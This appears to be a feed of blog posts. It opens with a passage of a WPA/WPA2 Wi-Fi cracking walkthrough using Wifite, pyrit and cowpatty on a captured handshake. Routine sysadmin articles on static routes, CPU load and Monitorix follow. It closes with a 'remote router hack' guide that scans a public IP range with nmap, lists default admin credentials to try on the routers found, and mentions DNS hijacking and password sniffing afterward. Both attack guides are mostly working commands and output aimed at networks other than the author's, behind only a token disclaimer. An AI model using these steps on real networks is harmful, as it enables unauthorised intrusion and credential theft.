Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3 - WiFite Choice - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
  1. [c]ontinue attacking targets
  2. [e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4 - WiFite continue - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5 - WiFite captured handshake - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Now that we have a capture file with handshake on it, we can do a few things:
  1. We can Dictionary attack it.
  2. We can BruteForce attack it.
    1. Amongst BruteForce, we can use crunch
    2. We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every  5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.

Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst

6 - Get dictionary File and cleaning it - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create ESSID in Pyrit Database

Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7 - pyrit create essid - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Awesome, now we have our ESSID added to Pyrit Database.

Import Dictionary in Pyrit

Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8 - pyrit import dictionary password file - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create tables in Pyrit using batch process

We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9 - pyrit create tables using batch process - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10 - pyrit 100 percent CPU usage - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Also check out my temperature of my cores:
17 - pyrit high CPU Temperature - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.

Cracking Process

We can crack using few different process.
  1. Using Pyrit
  2. Using Cowpatty

Attack a handshake with PMKs from the db using Pyrit

Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db

21 - pyrit attack_db - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.

Attack a handshake with passwords from a file or Dictionary using Pyrit

If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.


Crack using Cowpatty

To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.

Export to cowpatty

I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12 - pyrit export to cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Let it rip: Crack WPA WPA2 PSK password using cowpatty

Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13 - crack wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14 - cracked it -  wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.

Attack a handshake with PMKs from a cowpatty-file using Pyrit

Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.

Cleanup Pyrit and database

Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15 - cleanup pyrit and database - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Conclusion

Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide. 

Adding Static Routes On Various *NIX (Linux,AIX,HP-UX)

$
0
0
http://www.nextstep4it.com/categories/how-to/unix-gateway

Static routes are generally required for  traffic that must not, or should not, go through the default gateway. In this article we will discuss how to add static routes in variox nix.

Scenario : Suppose if you want that all the traffic to network 172.168.102.0/24 should use 172.168.101.1 as gateway. This can be done by adding a static route in the kernel routing table as shown below.

Adding Static Route in Linux from the Command line :


# route add -net 172.168.102.0 netmask 255.255.255.0 gw 172.168.101.1 dev eth0

OR

# ip route add 172.168.102.0/24 via 172.168.101.1 dev eth0

Above Commands will make changes to the routing table temporary and not permanent. Use any of below mention command To check Routing tables in Linux :

# route -n
# netstat -nr

Steps to make the static Route Persistent Across the reboot :


In case of RHEL5.X / CentOS 5.X

Create a file  route file

# vi /etc/sysconfig/network-scripts/route-eth0

172.168.102.0/24 via 172.168.101.1 dev eth0

Save and close the file and  Restart network service

# service network restart

In case of RHEL6.X / CentOS 6.X

# vi /etc/sysconfig/network-scripts/route-eth0

GATEWAY0= 172.168.101.1
NETMASK0=255.255.255.0
ADDRESS0= 172.168.102.0

Save and close the file and  Restart network service

# service network restart

Adding Static Routes in AIX :


Step:1 Go to the SMITTY menu for routes

Step:2 Select Type of route 'net' or 'host' ( if default route then leave set to 'net' )

Step:3 Enter  the destination address.

Step:4 Enter the gateway address ( on the line that “* default GATEWAY Address")

Step:5 If a 'net' or default route , enter the 'Network Mask' , if host  do not set 'Network Mask'

Step:6 Enter the network interface for this route. To select from the list arrow down to the 'Network Interface' line and hit [F4] or [ESC]+ [4]   to display list of available interfaces.

Step:7 Hit [ENTER] TO APPLY . You should recieve a return status of “OK"

Step:8 To exit the smitty , type  [F10] or [0]

Step:9 Verify that your routes have been configured

# netstat -nr | grep UG

Adding Static Route in HP-UX


Step:1 Make a backup copy of '/etc/rc.config.d/netconf'

Step:2 Add a stanza  to /etc/rc.config.d/netconf for the new route . Make sure you use a new array number for the stanza

Example : Replace 'nn' with the next number in the list.

ROUTE_DESTINATION[nn]="IP-of-NewHost"
ROUTE_MASK[nn]="“
ROUTE_GATEWAY[nn]="IP-of-Router"
ROUTE_COUNT[nn]=""
ROUTE_ARGS[nn]=""

Save  & Close the file

Step:3 Now run the below command to re-read the netconf file and add the route

# /sbin/init.d/net start

Note: Run the above command with start option only because it will add new route without effecting existing network configuration.

How to interpret CPU load on Linux

$
0
0
http://www.itworld.com/virtualization/419480/how-interpret-cpu-load-linux

Using CPU resources effectively across virtual machines

Monitoring, anticipating, and reacting to server load is a full time job in some organizations. Unexpected spikes in resource usage can indicate a software or hardware problem. Gradual increases over time can help you predict hardware growth requirements. Under utilization can show you opportunities to use hardware more efficiently. CPU load is one of the most important metrics for measuring hardware usage.
These days, RAM and storage are cheap and plentiful. More often it’s the CPU causing resource shortages, especially if you operate a virtualized environment. When you create a new virtual machine, the VM requires at least 1 CPU core to operate. It’s recommended that your VM CPU allocation match up with a physical CPU core. That means your host server can only run as many virtual machines as it has cores (minus 1 for the host server), and usually a VM needs more than 1 core if it’s doing any real work. Properly allocating the cores to run the most VM’s efficiently is the goal of any virtualized system.
If you’re used to Windows style CPU reporting which shows you a percentage based statistic of utilization, Linux load reporting can be a little confusing.

Under Linux, CPU usage is reported as a series of three decimals like the following result of the ‘uptime’ command:

The first decimal represents the average CPU load over the past minute. The second decimal is the average load over a 5 minute period. The third and final number is the average load over a 15 minute period. Using these 3 measurements you can get a sense of whether a spike was a short term occurrence or if it’s a prolonged event. If the third number is too high, you’ve got a problem to deal with. But what is ‘too high’?
The decimal represents the amount of active tasks requesting CPU resources to perform an action. If you think of the number in terms of percentage utilization, 1.0 represents 100% of a single CPU core. Anything over 1.0 represents the amount of processes which are waiting in line to be executed. In this way, the Linux style of measurement is more informative than the Windows percentage style because it doesn’t just tell you a CPU is overloaded, it also tells you by how much and over what time period.
An important note is that this number scales along side CPU cores. If you have 4 CPUs for example, 4.0 is equal to 100% utilization across all cores. The standard rule of thumb is that 70% utilization is healthy. Once you're consistently above 70%, you need to start planning for expansion or else optimize your software. That means 0.70 per CPU core.
Personally, I like to use htop for resource monitoring on Linux. It gives you a view of all CPU core usage in addition to load averages, memory usage, and more.

In this example, the server has 4 CPU cores. The load average over 15 minutes is 1.15. If you divide that number by the number of cores (4), you get the average single core load: 0.2875 or 28.75%. That’s pretty low usage, but you want to monitor the number over a period of time to get a variety of readings before jumping to any conclusions around over provisioning. If I’m keeping my eye out for this server reaching the warning threshold of 70% usage, the number I’m looking for is 0.70 * the number of cores (4): 2.80. If the 15 minutes average is at or near 2.8, I know I need to start considering some options soon.
On the flip side, if you have a ton of CPU cores allocated to a VM that’s not using them, you’re wasting resources. I recently noticed a server with 8 CPU cores running at around 1.40 load average, or 17.5% utilization. After monitoring it for a couple of weeks, it was determined that we could reclaim 4 CPU cores from that VM and still operate under 70%. Gaining those 4 cores allows us to spin up another 4 CPU VM on the same hardware which is a great gain in resource utilization.
The goal is to utilize your resources effectively. In an ideal world, each server would run at 100% CPU utilization without any increase or decrease. Obviously that’s not going to happen. By monitoring your CPU loads over time however, you can make the best decisions for your servers and avoid any surprise CPU lock ups.

How to set up a web-based lightweight system monitor on Linux

$
0
0
http://xmodulo.com/2014/05/web-based-lightweight-system-monitor-linux.html

Sometimes we, as a normal user or a system admin, need to know how well our system is running. Many questions related to system status can be answered by checking log files generated by active services. However, inspecting every bit of log files is not easy even for seasoned system admins. That is why they rely on monitoring software which is capable of gathering information from different sources, and reporting analysis result in easy to understand formats, such as graphs, visualization, statistics, etc.
There are many sophisticated monitoring system software such as Cacti, Nagios, Zabbix, Munin, etc. In this article, we pick a lightweight monitoring tool called Monitorix, which is designed to monitor system resources and many well-known third-party applications on Linux/BSD servers. Optimized to run on resource-limited embedded systems, Monitorix boasts of simplicity and small memory footprint. It comes with a built-in HTTP server for web-based interface, and stores time series statistics with RRDtool which is easy to combine with any scripting language such as Perl, Python, shell script, Ruby, etc.

Main Features

Here is a list of Monitorix's main features. For a complete list, refer to the official site.
  • System load and system service demand
  • CPU/GPU temperature sensors
  • Disk temperature and health
  • Network/port traffic and netstat statistics
  • Mail statistics
  • Web server statistics (Apache, Nginx, Lighttpd)
  • MySQL load and statistics
  • Squid proxy statistics
  • NFS server/client statistics
  • Raspberry Pi sensor statistics
  • Memcached statistics

Install and Configure Monitorix on Fedora, CentOS or RHEL

First, install required packages as follows. Note that on CentOS, you need to set up EPEL and Repoforge repositories first.
$ sudo yum install rrdtool rrdtool-perl perl-libwww-perl perl-MailTools perl-MIME-Lite perl-CGI perl-DBI perl-XML-Simple perl-Config-General perl-HTTP-Server-Simple perl-IO-Socket-SSL
After this, Monitorix can be installed with this command:
$ sudo yum install monitorix
To configure Monitorix, open the configuration file in /etc/monitorix/monitorix.conf, and change the options. The details on Monitorix configuration file can be found at http://www.monitorix.org/documentation.html
By default, the built-in HTTP server listens on port 8080. Thus, make sure that your firewall does not block TCP port 8080.
To start Monitorix, simply type the following.
$ sudo service monitorix start
Start your favorite web browser, and then go to http://:8080/monitorix to access Monitorix's web interface.

Install and Configure Monitorix on Archlinux

On Archlinux, the Monitorix package can be downloaded from AUR.
By default, the built-in HTTP server is disabled on Archlinux. To enable built-in HTTP server, edit section in /etc/monitorix.conf as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
        enabled = y
        host =
        port = 8080
        user = nobody
        group = nobody
        log_file = /var/log/monitorix-httpd
        hosts_deny =
        hosts_allow =
        
                enabled = n
                msg = Monitorix: Restricted access
                htpasswd = /var/lib/monitorix/htpasswd
        </auth>
</httpd_builtin>
Finally, start Monitorix service.
Open your favorite web browser, and go to http://:8080/monitorix to access Monitorix.

Install and Configure Monitorix on Debian and Ubuntu

For Debian family, Monitorix can be installed in two ways: manually or through a third party repository.

Manual installation (for Debian)

Install all dependent packages first.
$ sudo apt-get install rrdtool perl libwww-perl libmailtools-perl libmime-lite-perl librrds-perl libdbi-perl libxml-simple-perl libhttp-server-simple-perl libconfig-general-perl libio-socket-ssl-perl
Download Monitorix package from http://www.monitorix.org/downloads.html, and install it.
$ sudo dpkg -i monitorix*.deb
During installation, you might be asked to configure a backend web server. If you using Apache, make sure to reload Apache configuration by restarting Apache service.
$ sudo service apache2 reload

Installation through repositories (for Ubuntu)

Enable Izzysoft repository by appending the following line in /etc/apt/source.list.
deb http://apt.izzysoft.de/ubuntu generic universe
Download and add a GPG key for the repository.
$ wget http://apt.izzysoft.de/izzysoft.asc
$ sudo apt-key add izzysoft.asc
Install Monitorix with apt-get. All its dependent packages will automatically be installed as well.
$ sudo apt-get update
$ sudo apt-get install monitorix
Finally, start Monitorix service.
$ sudo service monitorix start
To configure Monitorix, edit /etc/monitorix/monitorix.conf with a text editor, and restart Monitorix service.
$ sudo service monitorix restart
The built-in web server of Monitorix for Ubuntu is enabled by default. To access web-based monitoring result, go to http://8080/monitorix on your favorite web browser.

Install and Configure Monitorix on Raspberry Pi

If you want to install Monitorix on Raspberry Pi (which is Debian-based), you cannot use the Izzysoft repository mentioned above because it does not provide an ARM port of Monitorix. Instead, follow Debian-based manual installation as follows.
First, install required packages.
$ sudo apt-get install rrdtool perl libwww-perl libmailtools-perl libmime-lite-perl librrds-perl libdbi-perl libxml-simple-perl libhttp-server-simple-perl libconfig-general-perl libio-socket-ssl-perl
If some of the required packages are not be installed, we need to force install with this command.
$ sudo apt-get -f install
Download Monitorix package (monitorix_x.x.x-izzy1_all.deb) from http://www.monitorix.org/downloads.html.
Install Monitorix package with the command below.
$ sudo dpkg -i monitorix_x.x.x-izzy1_all.deb
After installation is finished, we need to change a small thing in Monitorix configuration as follows.
Open /etc/monitorix/monitorix.conf with your favorite text editor. Scroll down until you find . Search for "raspberrypi = n", and replace 'n' with 'y'. This will enable monitoring of Raspberry Pi clock frequency, temperatures and voltages.
After editing is done, restart Monitorix service.
$ sudo service monitorix restart
By default, Monitorix's built-in HTTP web server is enabled. To access Monitorix's web interface, go to http://:8080/monitorix

Monitorix Screenshots (on Raspberry Pi)

Monitorix home screen:

System load average and usage in graph option:

Active process graph option:

Choose "Clock Frequency" under "Raspberry Pi" section in the home screen, and you will see clock frequency, temperature, and voltage graphs for Raspberry Pi.

All monitoring graphs:

Remote Router Hack: DSL ADSL router hack using NMAP on Kali Linux. Windows and MAC works too!!

$
0
0
http://www.blackmoreops.com/2014/05/15/remote-router-hack-dsl-adsl-router-hack-using-nmap-on-kali-linux

A simple Remote Router Hack guide by blackMORE Ops


Asynchronous digital subscriber line (DSL or ADSL) modem is a device used to connect a computer or router to a telephone line which provides the digital subscriber line service for connectivity to the Internet, which is often called DSL or ADSL broadband. In this guide I will show you show you how to scan IP range for connected ADSL or DSL modem routers and find DSL ADSL router hack remotely. This guide applies to Windows, Linux or MAC, so it doesn’t matter what’s your Operating system is, you can try the same steps from all these operating systems.
The term DSL or ADSL modem is technically used to describe a modem which connects to a single computer, through a USB port or is installed in a computer PCI slot. The more common DSL or ADSL router which combines the function of a DSL or ADSL modem and a home router, is a standalone device which can be connected to multiple computers through multiple Ethernet ports or an integral wireless access point. Also called a residential gateway, a DSL or ADSL router usually manages the connection and sharing of the DSL or ADSL service in a home or small office network.

What’s in a DSL ADSL Router?

A DSL or ADSL router consists of a box which has an RJ11 jack to connect to a standard subscriber telephone line. It has several RJ45 jacks for Ethernet cables to connect it to computers or printers, creating a local network. It usually also has a USB jack which can be used to connect to computers via a USB cable, to allow connection to computers without an Ethernet port. A wireless DSL or ADSL router also has antennas to allow it to act as a wireless access point, so computers can connect to it forming a wireless network. Power is usually supplied by a cord from a wall wart transformer.
It usually has a series of LED status lights which show the status of parts of the DSL or ADSL communications link:
  1. Power light – indicates that the modem is turned on and has power.
  2. Ethernet lights – There is usually a light over each Ethernet jack. A steady (or sometimes flashing) light indicates that the Ethernet link to that computer or device is functioning
  3. DSL or ADSL light – a steady light indicates that the modem has established contact with the equipment in the local telephone exchange (DSL or ADSLAM) so the DSL or ADSL link over the telephone line is functioning
  4. Internet light – a steady light indicates that the IP address and DHCP protocol are initialized and working, so the system is connected to the Internet
  5. Wireless light – only in wireless DSL or ADSL modems, this indicates that the wireless network is initialized and working

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -8
Almost every ADSL DSL modem router provides a management web-page available via Internal network (LAN or Local area network) for device management, configuration and status reporting. You are supposed to login to the management web-page, configure a username password combination provided by your ISP (Internet service provider) which then allows you to connect to internet.
The network is divided into two parts:

External Network

External network indicates the part where ADSL DSL modem routers connects to upstream provider for internet connectivity. Once connected to the ISP via a Phone line (ADSL DSL Modem routers can use conventional Copper Phone lines to connect to ISP at a much higher speed), the router gets an IP address. This is usually a Publicly routable IP address which is open to the whole world.

Internal Network

Internal network indicates the part where devices in Local Area Network connects to the ADSL DSL modem router via either Wireless or Ethernet cable. Most modem DSL ADSL Modem routers runs a DHCP server internally which assigns an Internall IP address to the connected device. When I say device, this can be anything from a conventional computer, a laptop, a phone (Android, Apple, Nokia or Blackberry etc.), A smart TV, A Car, NAS, SAN, An orange, A banana, A cow, A dragon, Harry Potter … I mean anything that’s able to connect to internet! So you get the idea. Each device get’s it’s own IP address, a Gateway IP and DNS entries. Depending on different DSL ADSL Modem router, this can be slightly different, but the idea remains the same, the DSL ADSL Router allows users to share internet connectivity.
These DSL ADSL Modem Routers are like miniature Gateway devices that can have many services running on them. Usually they all use BusyBox or similar proprietary Linux applications on them. You want to know what a DSL ADSL Router can do? Here’s a list of common services that can run on a DSL ADSL Modem Router:
  1. ADSL2 and/or ADSL2+ support
  2. Antenna/ae (wireless)
  3. Bridge/Half-bridge mode
  4. Cookie blocking
  5. DHCP server
  6. DDNS support
  7. DoS protection
  8. Switching
  9. Intrusion detection
  10. LAN port rate limiting
  11. Inbuilt firewall
  12. Inbuilt or Free micro-filter
  13. Java/ActiveX applet blocking
  14. Javascript blocking
  15. MAC address filtering
  16. Multiple public IP address binding
  17. NAT
  18. Packet filter
  19. Port forwarding/port range forwarding
  20. POP mail checking
  21. QoS (especially useful for VoIP applications)
  22. RIP-1/RIP-2
  23. SNTP facility
  24. SPI firewall
  25. Static routing
  26. So-called “DMZ” facility
  27. RFC1483 (bridged/routed)
  28. IPoA
  29. PPPoE
  30. PPPoA
  31. Embedded PPPoX login clients
  32. Parental controls
  33. Print server inbuilt
  34. Scheduling by time/day of week
  35. USB print server
  36. URL blocking facility
  37. UPnP facility
  38. VPN pass-through
  39. Embedded VPN servers
  40. WEP 64/128/256 bit (wireless security)
  41. WPA (wireless security)
  42. WPA-PSK (wireless security)
That’s a lot of services running on a small device that are configured by nanny, granny, uncle, aunt and the next door neighbour, in short many non technical people around the world. How many of those configured badly? Left ports open left right and center? Didn’t change default admin passwords? Many! I mean MANY! In this guide we will use namp to scan a range of IP addresses, from output we will determine which are DSL ADSL Routers and have left their Management ports open to External Network. (again read top section to know which one is a external network).
A typical ADSL Router’s Management interface is available via following URL:
http://10.0.0.1/
http://192.168.0.1/
http://192.168.1.1/
http://192.168.1.254/
etc.
This is the Management page for DSL ADSL modem router and it’s always protected by a password. By default, this password is written below a DSL ADSL modem router in a sticker and they are one of these combinations:
Username/Password
admin/admin
admin/password
admin/pass
admin/secret
etc.
A lot of the home users doesn’t change this password. Well, that’s ok. It doesn’t hurt much cause this is only available via a connected device. But what’s not OKAY is when users open up their management to the external network. All you need to know what’s the Public IP address for your target and just try to access this management page externally.

Installing NMAP

I use Kali Linux which comes with NMAP Preinstalled. If you are using Windows or MAC (or any other flavour of Linux) go to the following website to download and install NMAP.

Linux Installation:

For Ubuntu, Debian or aptitude based system NMAP is usually made available via default repository. Install NMAP using the following command:
sudo apt-get install nmap
For YUM Based systems such as Redhat, CentOS, install via
sudo yum install nmap
For PACMAN based systems such as Arch Linux, install via
sudo pacman -S nmap

Windows Installation:

For Windows Computers, download installer and run the executable.
Link: http://nmap.org/dist/nmap-6.46-setup.exe

MAC Installation:

For MAC users, download installer and install
Link: http://nmap.org/dist/nmap-6.46.dmg

Official NMAP site

You can read more about NMAP here: http://nmap.org/

Search for Vulnerable Routers

Now that we have NMAP sorted, we are going to run the following command to scan for ADSL Modem Routers based on their Banner on Port 80 to start our ADSL router hack. All you need is to pick an IP range. I’ve used an example below using 101.53.64.1/24 range.

Search from Linux using command Line

In Linux run the following command:
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG - | grep 'open'

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -1

In Windows or MAC open NMAP and copy paste this line:
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG -
Once it finds the results, search for the word ‘open’ to narrow down results.
A typical Linux NMAP command would return outputs line below:
Host: 101.53.64.3 ()  Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.4 () Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.9 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.19 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.20 () Ports: 80/open/tcp//http//Fortinet VPN|firewall http config/
Host: 101.53.64.23 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.31 () Ports: 80/open/tcp//http?///
Host: 101.53.64.33 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.35 () Ports: 80/open/tcp//http?///
Host: 101.53.64.37 () Ports: 80/open/tcp//http?///
Host: 101.53.64.49 () Ports: 80/open/tcp//http//Gadspot|Avtech AV787 webcam http config/
Host: 101.53.64.52 () Ports: 80/open/tcp//http?///
Host: 101.53.64.53 () Ports: 80/open/tcp//ssl|http//thttpd/
Host: 101.53.64.58 () Ports: 80/open/tcp//http?///
Host: 101.53.64.63 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.69 () Ports: 80/open/tcp//http//Gadspot|Avtech AV787 webcam http config/
Host: 101.53.64.73 () Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.79 () Ports: 80/open/tcp//http//Apache httpd/
Host: 101.53.64.85 () Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.107 () Ports: 80/open/tcp//http?///
Host: 101.53.64.112 () Ports: 80/open/tcp//http?///
Host: 101.53.64.115 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.123 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.129 () Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.135 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.145 () Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.149 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/
Host: 101.53.64.167 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.170 () Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.186 () Ports: 80/open/tcp//http?///
Host: 101.53.64.188 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.193 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.202 () Ports: 80/open/tcp//http//Apache httpd 2.2.15 ((CentOS))/
Host: 101.53.64.214 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.224 () Ports: 80/open/tcp//http//Allegro RomPager 4.51 UPnP|1.0 (ZyXEL ZyWALL 2)/

This was taking a long time (we are after all try to scan 256 hosts using the command above). Me being just impatient, I wanted to check if my Kali Linux was actually doing anything to ADSL router hack. I used the following command in a separate Terminal to monitor what my PC was doing… it was doing a lot …
tcpdump -ni eth0

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -3

That’s a lot of connected hosts with TCP Port 80 open. Some got ‘tcpwrapped’ marked on them. It means they are possibly not accessible.

Search from Windows, MAC or Linux using GUI – NMAP or Zenmap

Assuming you got NMAP installation sorted, you can now open NMAP (In Kali Linux or similar Linux distro, you can use Zenmap which is GUI version of NAMP cross platform).
Copy paste the following line in Command field
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1/26 -p80 -oG -
another version of this command is using different representation of Subnet MASK.
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG -
Press SCAN Button and wait few minutes till the scan is over.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -11
Once you have some results, then you need to find the open devices with open ports.
In search Result page:
  1. Click on Services Button
  2. Click on http Service
  3. Click on Ports/Hosts TAB (Twice to sort them by status)
As you can see, I’ve found a few devices with open http port 80.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -12

It is quite amazing how many devices got ports open facing outer DMZ.

Access Management Webpage

Pick one at a time. For example try this:
http://101.53.64.3
http://101.53.64.4
http://101.53.64.129

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -2
You get the idea. If it opens a webpage asking for username and password, try one of the following combinations:
admin/admin
admin/password
admin/pass
admin/secret
If you can find the Router’s model number and make, you can find exact username and password from this webpage: http://portforward.com/default_username_password/
Before we finish up, I am sure you were already impatient like me as a lot of the routers had ‘tcpwrapped’ on them which was actually stopping us from accessing the web management interface to ADSL router hack. Following command will exclude those devices from our search. I’ve also expanded my search to a broader range using a slightly different Subnet MASK.
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1/22 -p80 -oG - | grep 'open' | grep -v 'tcpwrapped'
In this command I am using /22 Subnet Mask with 2 specific outputs: I am looking for the work ‘open’ and excluding ‘tcpwrapped’ on my output. As you can see, I still get a lot of outputs.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -4

Conclusion

You’ll be surprised how many have default username and passwords enabled. Once you get your access to the router, you can do a lot more, like DNS hijacking, steal username and passwords (for example: Social Media username passwords (FaceBook, Twitter, WebMail etc.)) using tcpdump/snoop on router’s interface and many more using ADSL router hack …

Why did I write this guide? I get lots of feedback via Contact Us page. Here’s one for example:
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -6
